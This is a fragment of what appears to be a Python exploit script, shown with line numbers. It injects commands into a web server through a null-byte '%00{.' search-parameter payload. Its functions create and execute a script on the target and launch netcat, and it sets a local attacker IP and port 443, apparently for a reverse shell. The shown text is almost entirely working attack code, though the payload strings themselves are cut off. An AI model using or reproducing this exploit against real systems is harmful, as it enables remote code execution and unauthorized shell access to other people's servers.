 25 try:
26 def script_create():
27 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
28
29 def execute_script():
30 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
31
32 def nc_run():
33 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
34
35 ip_addr = "10.10.14.19" #local IP address
36 local_port = "443" # Local Port number